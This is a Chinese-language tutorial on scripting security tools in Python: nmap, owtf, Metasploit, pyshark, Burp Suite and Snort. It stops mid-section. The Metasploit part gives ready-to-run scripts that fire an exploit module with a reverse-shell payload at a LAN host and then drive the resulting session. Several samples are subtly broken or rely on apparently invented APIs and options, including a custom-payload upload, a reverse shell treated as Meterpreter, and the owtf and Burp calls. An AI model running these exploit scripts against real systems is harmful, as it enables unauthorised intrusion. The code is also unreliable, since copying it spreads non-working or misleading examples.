网络安全与漏洞扫描:Python实战指南
前言
在当今数字化时代,网络安全变得至关重要。随着技术的迅猛发展,网络威胁也在不断演进。本文将带领您深入探讨一系列流行的网络安全工具,重点关注它们如何通过Python脚本提供强大的漏洞扫描和渗透测试功能。从nmap到Metasploit,再到Wireshark和Burp Suite,我们将揭示它们的基本用法、高级功能以及如何在Python环境中巧妙应用
欢迎订阅专栏:Python库百宝箱:解锁编程的神奇世界
文章目录
1. nmap - 探寻网络奥秘
- 概述:
nmap不仅仅是一个端口扫描工具,更是网络安全的先锋,通过Python脚本化扫描展现强大实用性。 - 基本用法: 了解基本命令行参数,展示如何在Python中调用
nmap进行简单的TCP扫描。 - 高级功能: 演示脚本扫描、服务和版本探测以及操作系统探测的高级功能。
1.1 概述
nmap是一款强大的网络扫描工具,用于发现目标主机上的开放端口、运行的服务和操作系统信息。它支持多种扫描技术,包括TCP、UDP扫描以及脚本扫描。
1.2 基本用法
基本的nmap用法是通过命令行指定目标IP地址或主机名,如下所示:
nmap target_ip
1.3 在Python中使用 - 自动化nmap扫描
虽然nmap本身是一个强大的命令行工具,但在Python中使用它可以实现更高度的自动化和定制化。我们将使用python-nmap库,这个库提供了对nmap的程序化访问。
首先,确保你已经安装了python-nmap库:
pip install python-nmap
接下来,让我们编写一个简单的Python脚本,实现一个TCP扫描:
import nmap
def nmap_scan(target_ip):
nm = nmap.PortScanner()
nm.scan(hosts=target_ip, arguments='-p 22-80') # 扫描目标IP的22到80端口
# 打印扫描结果
for host in nm.all_hosts():
print(f"Host: {
host}")
for proto in nm[host].all_protocols():
print(f"Protocol: {
proto}")
ports = nm[host][proto].keys()
for port in ports:
print(f"Port: {
port}, State: {
nm[host][proto][port]['state']}")
# 使用示例
nmap_scan('127.0.0.1')
这个简单的脚本会扫描指定IP地址的端口范围,并打印扫描结果。通过使用python-nmap,我们可以在更大范围的项目中实现更复杂的扫描和分析。
1.4 在Python中使用 - 利用nmap脚本引擎
nmap内置了一个强大的脚本引擎,允许用户执行各种定制化的脚本进行漏洞检测和服务识别。我们可以在Python中调用这些脚本。
让我们编写一个Python脚本,调用nmap的脚本引擎执行一个漏洞脚本:
import nmap
def nmap_script_scan(target_ip, script_name):
nm = nmap.PortScanner()
nm.scan(hosts=target_ip, arguments=f'--script {
script_name}')
# 打印扫描结果
for host in nm.all_hosts():
print(f"Host: {
host}")
for script in nm[host]['script']:
print(f"Script ID: {
script}, Output: {
nm[host]['script'][script]}")
# 使用示例,执行漏洞脚本
nmap_script_scan('127.0.0.1', 'vulners')
在这个例子中,我们使用nmap的vulners脚本进行漏洞扫描。通过这种方式,可以根据实际需求选择不同的脚本,并在Python中轻松执行。
1.5 在Python中使用 - 服务和版本探测
通过nmap的服务和版本探测功能,我们可以获取目标主机上运行的具体服务和版本信息。下面是一个示例脚本:
import nmap
def nmap_service_version_scan(target_ip):
nm = nmap.PortScanner()
nm.scan(hosts=target_ip, arguments='-sV')
# 打印服务和版本信息
for host in nm.all_hosts():
print(f"Host: {
host}")
for proto in nm[host].all_protocols():
print(f"Protocol: {
proto}")
ports = nm[host][proto].keys()
for port in ports:
service = nm[host][proto][port]['name']
version = nm[host][proto][port]['version']
print(f"Port: {
port}, Service: {
service}, Version: {
version}")
# 使用示例
nmap_service_version_scan('127.0.0.1')
这个脚本将进行服务和版本探测,并输出详细信息,帮助您更好地了解目标主机的运行情况。
以上示例展示了如何在Python中使用nmap库进行自动化扫描、调用脚本引擎执行漏洞扫描以及获取服务和版本信息。这些功能使得nmap与Python的结合更加灵活和强大。
1.6 在Python中使用 - 异步扫描
nmap库支持异步扫描,这对于大规模扫描或对目标进行快速扫描非常有用。以下是一个简单的异步扫描的示例:
import asyncio
import nmap
async def nmap_async_scan(target_ip):
nm = nmap.PortScannerAsync()
# 异步扫描回调函数
def callback_result(host, scan_result):
print(f"Async Scan Result - Host: {
host}, State: {
scan_result['scan'][host]['status']['state']}")
# 开始异步扫描
nm.scan(hosts=target_ip, arguments='-p 22-80', callback=callback_result)
# 等待扫描完成
while nm.still_scanning():
await asyncio.sleep(1)
# 使用示例
asyncio.run(nmap_async_scan('127.0.0.1'))
在这个示例中,我们使用了nmap.PortScannerAsync()进行异步扫描,并通过回调函数获得扫描结果。异步扫描可以显著提高扫描效率。
1.7 在Python中使用 - 结果处理与导出
nmap扫描完成后,我们通常需要对扫描结果进行处理或导出。以下是一个将扫描结果导出为JSON格式的示例:
import nmap
import json
def nmap_export_result(target_ip, output_file):
nm = nmap.PortScanner()
nm.scan(hosts=target_ip, arguments='-p 22-80')
# 将扫描结果导出为JSON
with open(output_file, 'w') as file:
json.dump(nm, file, default=lambda o: o.__dict__, indent=2)
# 使用示例
nmap_export_result('127.0.0.1', 'nmap_scan_result.json')
通过使用json.dump(),我们可以将nmap的扫描结果以JSON格式保存到文件中,方便后续处理和分析。
1.8 在Python中使用 - 定制化扫描参数
nmap支持许多扫描参数,可以根据具体需求进行定制。以下是一个定制扫描参数的示例:
import nmap
def nmap_custom_scan(target_ip):
nm = nmap.PortScanner()
# 定制扫描参数
scan_arguments = '-p 22-80 -sV -O --script vulners'
# 执行定制扫描
nm.scan(hosts=target_ip, arguments=scan_arguments)
# 打印定制扫描结果
for host in nm.all_hosts():
print(f"Host: {
host}")
for proto in nm[host].all_protocols():
print(f"Protocol: {
proto}")
ports = nm[host][proto].keys()
for port in ports:
print(f"Port: {
port}, State: {
nm[host][proto][port]['state']}")
# 使用示例
nmap_custom_scan('127.0.0.1')
在这个示例中,我们通过在scan_arguments中指定参数,实现了一个定制化的扫描过程。这使得nmap适用于各种不同的扫描需求。
1.9 在Python中使用 - 结果分析与报告生成
nmap的扫描结果通常是一个庞大的数据结构,我们可能需要对其进行分析,并生成易读的报告。以下是一个简单的结果分析与报告生成的示例:
import nmap
def nmap_result_analysis(target_ip):
nm = nmap.PortScanner()
nm.scan(hosts=target_ip, arguments='-p 22-80')
# 分析扫描结果并生成报告
for host in nm.all_hosts():
print(f"Host: {
host}")
for proto in nm[host].all_protocols():
print(f"Protocol: {
proto}")
ports = nm[host][proto].keys()
for port in ports:
state = nm[host][proto][port]['state']
service = nm[host][proto][port]['name']
version = nm[host][proto][port]['version']
print(f"Port: {
port}, State: {
state}, Service: {
service}, Version: {
version}")
# 使用示例
nmap_result_analysis('127.0.0.1')
在这个示例中,我们对扫描结果进行了简单的分析,并以易读的方式输出。在实际应用中,您可能会根据具体情况对结果进行更深入的分析,并生成详细的报告。
这些示例展示了在Python中使用nmap进行扫描的不同方面,包括异步扫描、结果导出、定制化扫描参数以及结果分析与报告生成。通过这些技巧,您可以更好地利用nmap完成各种网络扫描任务。
2. owtf - Web渗透测试的全方位框架
- 框架介绍:
owtf作为一款综合的Web渗透测试框架,为渗透测试流程提供简单解决方案。 - 渗透测试流程: 展示启动
owtf执行Web应用程序渗透测试的流程。 - 高级用法: 通过Python脚本实现定制插件和集成其他渗透测试工具。
2.1 框架介绍
owtf是一个综合的Web应用程序渗透测试框架,它整合了多种渗透测试工具,旨在简化渗透测试流程。
2.2 渗透测试流程
启动owtf执行Web应用程序渗透测试,通过以下命令:
owtf -s web --resource target_url
2.3 在Python中使用 - 自动化owtf渗透测试
尽管owtf是一个命令行工具,但我们可以通过Python脚本实现与其集成和自动化执行渗透测试。
首先,确保已经按照以下步骤安装了owtf:
# 克隆owtf仓库
git clone https://github.com/owtf/owtf.git
# 进入owtf目录
cd owtf
# 安装依赖
pip install -r requirements.txt
接下来,编写一个简单的Python脚本,调用owtf执行Web应用程序渗透测试:
import subprocess
def owtf_web_test(target_url):
# 构建owtf命令
owtf_command = f"python owtf.py -s web --resource {
target_url}"
# 执行owtf命令
try:
result = subprocess.check_output(owtf_command, shell=True, stderr=subprocess.STDOUT, text=True)
print(result)
except subprocess.CalledProcessError as e:
print(f"Error executing owtf: {
e.output}")
# 使用示例
owtf_web_test('https://example.com')
在这个示例中,我们使用subprocess模块来执行owtf命令。这只是一个简单的示例,实际上,您可能需要根据owtf的命令行参数和选项进行更复杂的构建。
2.4 在Python中使用 - 解析owtf输出
owtf的输出通常是文本形式的报告,我们可以通过Python脚本来解析和处理这些报告。
import subprocess
import re
def owtf_web_test(target_url):
# 构建owtf命令
owtf_command = f"python owtf.py -s web --resource {
target_url}"
# 执行owtf命令并捕获输出
try:
result = subprocess.check_output(owtf_command, shell=True, stderr=subprocess.STDOUT, text=True)
# 解析输出,提取关键信息
findings = re.findall(r'\*\* (.*?) \*\*', result)
for finding in findings:
print(f"Finding: {
finding}")
except subprocess.CalledProcessError as e:
print(f"Error executing owtf: {
e.output}")
# 使用示例
owtf_web_test('https://example.com')
在这个示例中,我们使用正则表达式提取owtf输出中的关键信息,例如漏洞发现。实际应用中,您可能需要根据具体的owtf输出格式进行更灵活的解析。
以上示例展示了如何在Python中使用owtf框架,包括自动化执行渗透测试、解析和处理owtf的输出。这样的集成可以使渗透测试工作更加灵活和自动化。
2.5 在Python中使用 - 定制化owtf测试策略
owtf支持多种测试策略,您可以根据具体需求选择性地执行部分测试。以下是一个在Python中调用owtf执行特定测试策略的示例:
import subprocess
def owtf_custom_test(target_url, test_strategy):
# 构建owtf命令,指定测试策略
owtf_command = f"python owtf.py -s web --resource {
target_url} --tests {
test_strategy}"
# 执行owtf命令
try:
result = subprocess.check_output(owtf_command, shell=True, stderr=subprocess.STDOUT, text=True)
print(result)
except subprocess.CalledProcessError as e:
print(f"Error executing owtf: {
e.output}")
# 使用示例,执行XSS测试
owtf_custom_test('https://example.com', 'active_xss')
在这个示例中,我们通过--tests参数指定了测试策略,这里是active_xss。您可以根据owtf的文档选择其他测试策略。
2.6 在Python中使用 - 自定义配置文件
owtf允许您使用自定义配置文件,以便更灵活地配置渗透测试。以下是一个在Python中指定自定义配置文件的示例:
import subprocess
def owtf_custom_config(target_url, custom_config_path):
# 构建owtf命令,指定自定义配置文件
owtf_command = f"python owtf.py -s web --resource {
target_url} --config {
custom_config_path}"
# 执行owtf命令
try:
result = subprocess.check_output(owtf_command, shell=True, stderr=subprocess.STDOUT, text=True)
print(result)
except subprocess.CalledProcessError as e:
print(f"Error executing owtf: {
e.output}")
# 使用示例,指定自定义配置文件
owtf_custom_config('https://example.com', 'custom_owtf_config.txt')
在这个示例中,我们使用--config参数指定了自定义配置文件的路径。您可以通过修改配置文件来调整owtf的行为,例如更改代理设置、指定测试策略等。
2.7 在Python中使用 - 结果处理与报告生成
owtf的输出通常包含了许多信息,包括漏洞发现、测试策略执行结果等。您可以通过Python脚本来解析和处理这些输出,以生成定制的报告。
import subprocess
import re
def owtf_custom_report(target_url):
# 构建owtf命令
owtf_command = f"python owtf.py -s web --resource {
target_url}"
# 执行owtf命令并捕获输出
try:
result = subprocess.check_output(owtf_command, shell=True, stderr=subprocess.STDOUT, text=True)
# 解析输出,提取关键信息
findings = re.findall(r'\*\* (.*?) \*\*', result)
for finding in findings:
print(f"Finding: {
finding}")
except subprocess.CalledProcessError as e:
print(f"Error executing owtf: {
e.output}")
# 使用示例
owtf_custom_report('https://example.com')
在这个示例中,我们使用正则表达式提取owtf输出中的关键信息,例如漏洞发现。根据具体的输出格式,您可能需要调整正则表达式或采用其他解析方法。
以上示例展示了如何在Python中使用owtf框架,包括自动化执行渗透测试、指定测试策略、使用自定义配置文件以及解析和处理测试结果。这样的技巧可以帮助您更好地集成owtf到您的渗透测试工作中。
3. Metasploit - 渗透测试的瑞士军刀
- 渗透测试框架:
Metasploit的强大功能,通过Python操作实现渗透测试任务。 - Exploit开发和利用: 利用
pymetasploit3库连接并操作Metasploit框架。 - 模块化扩展: 通过Python编写和集成自定义Exploit、Payload和Auxiliary模块。
3.1 渗透测试框架
Metasploit是一个强大的渗透测试框架,它提供了大量的Exploit模块和Payloads,用于测试系统的安全性。
3.2 Exploit开发和利用
通过pymetasploit3库连接并操作Metasploit框架,例如列出可用的Exploit模块:
from pymetasploit3.msfrpc import MsfRpcClient
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
exploits = client.modules.exploits
print(exploits)
3.3 在Python中使用 - 执行Exploit和操作Metasploit框架
在Python中,您可以使用pymetasploit3库执行Exploit和操作Metasploit框架。以下是一个简单的示例,演示如何连接到Metasploit RPC服务,并利用一个Exploit:
首先,确保已经安装pymetasploit3库:
pip install pymetasploit3
接下来,编写一个Python脚本:
from pymetasploit3.msfrpc import MsfRpcClient
def run_metasploit_exploit(target_host, target_port):
# 连接到Metasploit RPC服务
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
try:
# 使用Exploit模块
exploit = client.modules.use('exploit', 'multi/http/apache_modjk_header')
# 配置Exploit参数
exploit['RHOSTS'] = target_host
exploit['RPORT'] = target_port
# 运行Exploit
exploit.execute(payload='cmd/unix/reverse_python')
# 打印Exploit执行结果
print(exploit.result)
except Exception as e:
print(f"Error: {
e}")
finally:
# 断开与Metasploit的连接
client.logout()
# 使用示例
run_metasploit_exploit('192.168.1.10', 80)
在这个示例中,我们使用了multi/http/apache_modjk_header Exploit 模块,该模块用于测试Apache Mod_JK模块的安全性。您可以根据实际需求选择其他Exploit模块。
请注意,这只是一个简单的示例,Metasploit具有丰富的功能和选项,您可能需要根据具体的测试目标和场景进行更复杂的配置和操作。
这样的集成使得在Python中执行Exploit和操作Metasploit框架更加灵活,有助于定制化渗透测试任务。
3.4 在Python中使用 - 自定义Exploit开发
Metasploit允许您编写自定义的Exploit模块,以满足特定的渗透测试需求。以下是一个简单的示例,展示如何使用pymetasploit3库加载自定义的Exploit模块:
from pymetasploit3.msfrpc import MsfRpcClient
def custom_metasploit_exploit(target_host, target_port):
# 连接到Metasploit RPC服务
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
try:
# 创建自定义的Exploit模块实例
custom_exploit = client.modules.use('exploit', 'exploit/my_custom_exploit')
# 配置Exploit参数
custom_exploit['RHOST'] = target_host
custom_exploit['RPORT'] = target_port
# 运行Exploit
custom_exploit.execute()
# 打印Exploit执行结果
print(custom_exploit.result)
except Exception as e:
print(f"Error: {
e}")
finally:
# 断开与Metasploit的连接
client.logout()
# 使用示例
custom_metasploit_exploit('192.168.1.10', 80)
在这个示例中,我们假设存在一个名为my_custom_exploit的自定义Exploit模块。您需要根据实际情况编写和配置自己的Exploit模块。
3.5 在Python中使用 - 模块化扩展
Metasploit框架支持模块化扩展,您可以通过Python脚本添加新的Exploit、Payload等模块。以下是一个简单的示例,演示如何使用pymetasploit3库添加新的Payload模块:
from pymetasploit3.msfrpc import MsfRpcClient
def add_custom_payload(payload_name, payload_path):
# 连接到Metasploit RPC服务
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
try:
# 创建Payload模块
custom_payload = client.modules.create('payload', payload_name)
# 上传Payload文件
with open(payload_path, 'rb') as file:
payload_data = file.read()
custom_payload.upload(payload_data)
# 注册Payload模块
custom_payload.register()
print(f"Custom Payload '{
payload_name}' added successfully.")
except Exception as e:
print(f"Error: {
e}")
finally:
# 断开与Metasploit的连接
client.logout()
# 使用示例,添加自定义Payload模块
add_custom_payload('my_custom_payload', '/path/to/my_custom_payload.bin')
在这个示例中,我们通过创建新的Payload模块,并上传相应的二进制文件,来添加一个自定义的Payload。同样,您需要根据实际需求进行适当的配置和扩展。
这些示例展示了在Python中使用pymetasploit3库执行Exploit、开发自定义Exploit模块以及模块化扩展Metasploit框架的方法。在实际渗透测试中,这些功能能够提供更多的灵活性和定制化。
3.6 在Python中使用 - Meterpreter会话管理
Metasploit的强大之处之一是可以与目标系统建立Meterpreter会话,实现对远程系统的交互式控制。以下是一个在Python中使用pymetasploit3库管理Meterpreter会话的示例:
from pymetasploit3.msfrpc import MsfRpcClient
def manage_meterpreter_session(target_host, target_port):
# 连接到Metasploit RPC服务
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
try:
# 使用Exploit模块
exploit = client.modules.use('exploit', 'multi/http/apache_modjk_header')
# 配置Exploit参数
exploit['RHOSTS'] = target_host
exploit['RPORT'] = target_port
# 运行Exploit获取Meterpreter会话
exploit.execute(payload='cmd/unix/reverse_python')
# 获取会话ID
session_id = exploit.sessions.list.keys()[0]
# 获取Meterpreter会话对象
meterpreter_session = client.sessions.session(session_id)
# 在Meterpreter会话中执行命令
response = meterpreter_session.shell_execute('sysinfo')
# 打印命令执行结果
print(response)
# 关闭Meterpreter会话
meterpreter_session.stop()
except Exception as e:
print(f"Error: {
e}")
finally:
# 断开与Metasploit的连接
client.logout()
# 使用示例
manage_meterpreter_session('192.168.1.10', 80)
在这个示例中,我们使用了multi/http/apache_modjk_header Exploit 模块,获取一个Meterpreter会话,并在会话中执行了sysinfo命令。这只是一个简单的演示,您可以根据实际需求执行更多交互式命令。
3.7 在Python中使用 - 自动化渗透测试任务
将前面的步骤结合起来,可以编写Python脚本自动化执行Metasploit中的Exploit、管理Meterpreter会话,并实现更复杂的渗透测试任务。
from pymetasploit3.msfrpc import MsfRpcClient
def automated_penetration_test(target_host, target_port):
# 连接到Metasploit RPC服务
client = MsfRpcClient('mytoken', server='127.0.0.1', port=55553)
try:
# 使用Exploit模块
exploit = client.modules.use('exploit', 'multi/http/apache_modjk_header')
# 配置Exploit参数
exploit['RHOSTS'] = target_host
exploit['RPORT'] = target_port
# 运行Exploit获取Meterpreter会话
exploit.execute(payload='cmd/unix/reverse_python')
# 获取会话ID
session_id = exploit.sessions.list.keys()[0]
# 获取Meterpreter会话对象
meterpreter_session = client.sessions.session(session_id)
# 在Meterpreter会话中执行命令
response = meterpreter_session.shell_execute('sysinfo')
# 打印命令执行结果
print(response)
# 关闭Meterpreter会话
meterpreter_session.stop()
except Exception as e:
print(f"Error: {
e}")
finally:
# 断开与Metasploit的连接
client.logout()
# 使用示例
automated_penetration_test('192.168.1.10', 80)
在这个示例中,我们结合了前面介绍的Metasploit的使用方法,通过一个Python脚本实现了自动化渗透测试任务。这种自动化能够提高渗透测试的效率和一致性,确保任务按预期执行。
这些示例为在Python中使用Metasploit框架提供了一些入门的方法,实际应用中,您可能需要根据具体的测试场景进行更复杂的配置和操作。
4. Wireshark - 网络协议的解读者
- 网络协议分析: 利用
Wireshark捕获的数据包,通过Python解析实现网络协议分析。 - 流量捕获和过滤: 介绍命令行捕获和过滤网络数据包的方法。
- 漏洞利用分析: 利用异常流量检测和协议漏洞分析提高网络安全意识。
4.1 网络协议分析
Wireshark是一款用于网络协议分析的工具,可以捕获和分析网络数据包。
4.2 流量捕获和过滤
通过命令行捕获和过滤网络数据包,例如:
wireshark -i interface
4.3 在Python中使用 - 解析Wireshark捕获的pcap文件
Wireshark的捕获文件通常是pcap格式,可以使用pyshark库在Python中解析和分析这些文件。以下是一个简单的示例:
首先,确保已经安装pyshark库:
pip install pyshark
接下来,编写一个Python脚本:
import pyshark
def parse_pcap_file(file_path):
# 读取pcap文件
cap = pyshark.FileCapture(file_path)
# 遍历数据包
for pkt in cap:
# 打印数据包信息
print(f"Packet #{
pkt.number} - Timestamp: {
pkt.sniff_timestamp}, Protocol: {
pkt.transport_layer}")
# 打印源和目标地址
print(f"Source IP: {
pkt.ip.src}, Source Port: {
pkt[pkt.transport_layer].srcport}")
print(f"Destination IP: {
pkt.ip.dst}, Destination Port: {
pkt[pkt.transport_layer].dstport}")
# 打印协议信息
print(f"Protocol Layers: {
', '.join(pkt.layers)}\n")
# 使用示例
parse_pcap_file('example.pcap')
在这个示例中,我们使用了pyshark库来读取pcap文件,并逐个打印了每个数据包的关键信息,包括源和目标地址、协议类型等。
请注意,这只是一个简单的示例,根据实际需求,您可能需要根据具体的协议和数据包结构进行更详细的解析和分析。
4.4 在Python中使用 - 实时流量捕获
除了解析pcap文件外,pyshark还允许在Python中进行实时流量捕获。以下是一个简单的示例:
import pyshark
def capture_live_traffic(interface, packet_count=10):
# 打开指定网络接口进行实时捕获
cap = pyshark.LiveCapture(interface=interface, output_file='live_capture.pcap')
# 设置捕获数据包的数量
cap.sniff(packet_count)
# 使用示例
capture_live_traffic('eth0', packet_count=50)
在这个示例中,我们使用了pyshark的LiveCapture类来打开指定的网络接口进行实时捕获,并将捕获的数据包保存到文件中。
这些示例为在Python中使用Wireshark提供了一些基本的方法,您可以根据具体的需求和场景进行更复杂的网络数据包分析。
4.5 在Python中使用 - 自定义流量过滤和分析
pyshark提供了灵活的过滤和分析功能,使您能够根据具体的需求筛选和处理网络数据包。以下是一个示例,演示如何自定义流量过滤和分析:
import pyshark
def custom_traffic_analysis(file_path):
# 读取pcap文件
cap = pyshark.FileCapture(file_path)
# 自定义过滤条件
custom_filter = 'ip and tcp and port 80'
# 遍历符合过滤条件的数据包
for pkt in cap.filter(custom_filter):
# 打印符合条件的数据包信息
print(f"Packet #{
pkt.number} - Timestamp: {
pkt.sniff_timestamp}, Protocol: {
pkt.transport_layer}")
# 打印源和目标地址
print(f"Source IP: {
pkt.ip.src}, Source Port: {
pkt[pkt.transport_layer].srcport}")
print(f"Destination IP: {
pkt.ip.dst}, Destination Port: {
pkt[pkt.transport_layer].dstport}")
# 打印协议信息
print(f"Protocol Layers: {
', '.join(pkt.layers)}\n")
# 使用示例,仅分析符合自定义过滤条件的流量
custom_traffic_analysis('example.pcap')
在这个示例中,我们定义了一个自定义过滤条件,仅遍历符合该条件的数据包。这样的灵活性使您能够根据具体的网络分析任务定制过滤条件,只关注您感兴趣的流量。
4.6 在Python中使用 - 分析HTTP流量
如果您主要关注HTTP流量,pyshark也提供了方便的HTTP解析功能。以下是一个简单的示例:
import pyshark
def analyze_http_traffic(file_path):
# 读取pcap文件
cap = pyshark.FileCapture(file_path)
# 遍历数据包
for pkt in cap:
# 检查是否为HTTP协议
if 'HTTP' in pkt:
# 打印HTTP请求信息
if 'http.request' in pkt:
print(f"HTTP Request - {
pkt.ip.src}:{
pkt[pkt.transport_layer].srcport} -> "
f"{
pkt.ip.dst}:{
pkt[pkt.transport_layer].dstport}")
print(f"URI: {
pkt.http.request_uri}")
# 打印HTTP响应信息
elif 'http.response' in pkt:
print(f"HTTP Response - {
pkt.ip.src}:{
pkt[pkt.transport_layer].srcport} <- "
f"{
pkt.ip.dst}:{
pkt[pkt.transport_layer].dstport}")
print(f"Status Code: {
pkt.http.response_code}")
print("\n")
# 使用示例,分析HTTP流量
analyze_http_traffic('example.pcap')
在这个示例中,我们通过检查数据包是否包含HTTP协议,以及是否包含HTTP请求或响应来提取HTTP流量的关键信息。这样的分析有助于深入了解网络中的Web应用程序通信。
这些示例提供了一些在Python中使用Wireshark进行流量捕获、过滤和分析的基本方法。在实际应用中,您可能需要根据具体的网络分析任务进行更深入和复杂的处理。
5. Burp Suite - Web应用程序渗透的得力助手
- Web应用程序渗透测试:
Burp Suite作为专业工具,通过Python与其REST API交互实现漏洞扫描和报告。 - 代理和拦截: 启动代理服务器和使用Intercept功能。
- 漏洞扫描和报告: 通过Python脚本利用
requests库进行被动和主动漏洞扫描。
5.1 Web应用程序渗透测试
Burp Suite是专业的Web应用程序渗透测试工具,用于发现和利用Web应用程序中的漏洞。
5.2 代理和拦截
启动Burp Suite代理服务器和使用Intercept功能,例如:
java -jar burpsuite.jar
5.3 在Python中使用 - 与Burp Suite的REST API交互
虽然Burp Suite本身没有提供官方的Python库,但您可以通过与其REST API进行交互来在Python中使用Burp Suite。以下是一个简单的示例,演示如何使用requests库与Burp Suite的REST API进行通信:
首先,确保Burp Suite已启动并代理服务器正在运行。然后,按照以下步骤:
在Burp Suite中启用REST API:
- 打开Burp Suite,转到 “User options” > “API”。
- 启用 “Permit remote clients to connect” 选项。
获取API密钥:
- 在 “User options” > “API” 中找到 “API key”。
接下来,编写一个Python脚本来与Burp Suite的REST API进行交互:
import requests
def burp_api_example(api_key, target_url):
# Burp Suite的REST API地址
api_url = 'http://localhost:1337/v0.1/'
# 获取扫描任务列表
scans_url = api_url + 'scanning/scans'
headers = {
'X-Api-Key': api_key}
response = requests.get(scans_url, headers=headers)
if response.status_code == 200:
print("Scans List:")
print(response.json())
else:
print(f"Error: {
response.status_code} - {
response.text}")
# 发起新的扫描任务
new_scan_url = api_url + 'scanning/targets'
data = {
'address': target_url}
response = requests.post(new_scan_url, headers=headers, json=data)
if response.status_code == 201:
scan_id = response.json().get('target_id')
print(f"New Scan initiated. Scan ID: {
scan_id}")
else:
print(f"Error: {
response.status_code} - {
response.text}")
# 使用示例
burp_api_example('your_api_key', 'http://example.com')
在这个示例中,我们使用了requests库与Burp Suite的REST API进行交互,包括获取扫描任务列表和发起新的扫描任务。请确保替换代码中的your_api_key和http://example.com为实际的API密钥和目标URL。
这种方式允许您在Python中使用Burp Suite的基本功能,但具体的操作取决于Burp Suite的REST API的支持和您的需求。
5.4 在Python中使用 - 自动化漏洞扫描和报告生成
通过与Burp Suite的REST API交互,您还可以实现自动化的漏洞扫描和报告生成。以下是一个示例,演示如何使用requests库执行自动化的漏洞扫描:
import requests
def automated_scan_and_report(api_key, target_url):
# Burp Suite的REST API地址
api_url = 'http://localhost:1337/v0.1/'
# 获取扫描目标的ID
target_id = get_target_id(api_url, api_key, target_url)
if target_id:
# 发起漏洞扫描任务
scan_id = start_scan(api_url, api_key, target_id)
if scan_id:
# 等待扫描完成
wait_for_scan_completion(api_url, api_key, scan_id)
# 生成漏洞报告
generate_report(api_url, api_key, scan_id, 'PDF')
else:
print("Error: Failed to get target ID.")
def get_target_id(api_url, api_key, target_url):
targets_url = api_url + 'scanning/targets'
headers = {
'X-Api-Key': api_key}
response = requests.get(targets_url, headers=headers)
if response.status_code == 200:
targets = response.json()
for target in targets:
if target['address'] == target_url:
return target['target_id']
return None
def start_scan(api_url, api_key, target_id):
scans_url = api_url + 'scanning/scans'
headers = {
'X-Api-Key': api_key}
data = {
'target_id': target_id}
response = requests.post(scans_url, headers=headers, json=data)
if response.status_code == 201:
return response.json().get('scan_id')
return None
def wait_for_scan_completion(api_url, api_key, scan_id):
scan_url = api_url + f'scanning/scans/{
scan_id}'
headers = {
'X-Api-Key': api_key}
while True:
response = requests.get(scan_url, headers=headers)
scan_info = response.json()
if scan_info['state'] == 'finished':
print("Scan completed.")
break
def generate_report(api_url, api_key, scan_id, report_format):
report_url = api_url + f'scanning/scans/{
scan_id}/reports/{
report_format}'
headers = {
'X-Api-Key': api_key}
response = requests.get(report_url, headers=headers)
if response.status_code == 200:
with open(f'report.{
report_format.lower()}', 'wb') as report_file:
report_file.write(response.content)
print(f"Report generated: report.{
report_format.lower()}")
else:
print(f"Error: {
response.status_code} - {
response.text}")
# 使用示例
automated_scan_and_report('your_api_key', 'http://example.com')
在这个示例中,我们定义了一系列函数,用于获取目标ID、启动扫描任务、等待扫描完成以及生成漏洞报告。整个过程通过与Burp Suite的REST API进行交互实现自动化的漏洞扫描和报告生成。
请确保替换代码中的your_api_key和http://example.com为实际的API密钥和目标URL。这个示例提供了一种将Burp Suite集成到自动化渗透测试流程中的方法。
6. Snort - 强大的入侵检测系统
- 入侵检测系统 (IDS): 简介
Snort,通过Python与其通信实现入侵检测。 - 规则语法和编写: 演示简单的Snort规则编写。
- 实时威胁监测: 利用
snortunsock库通过Unix套接字与Snort实时通信。
6.1 入侵检测系统 (IDS)
Snort是一款开源的入侵检测系统,用于检测网络中的异常活动。
6.2 规则语法和编写
编写简单的Snort规则进行网络流量检测,例如:
alert tcp any any -> any 80 (content:"malware"; msg:"Malware detected";)
6.3 在Python中使用 - 通过Unix套接字与Snort通信
snortunsock是一个Python库,它允许通过Unix套接字与Snort实例进行通信,从而实现实时威胁监测。以下是一个简单的示例,演示如何在Python中使用snortunsock库:
首先,确保已安装snortunsock库:
pip install snortunsock
接下来,编写一个Python脚本:
import snortunsock
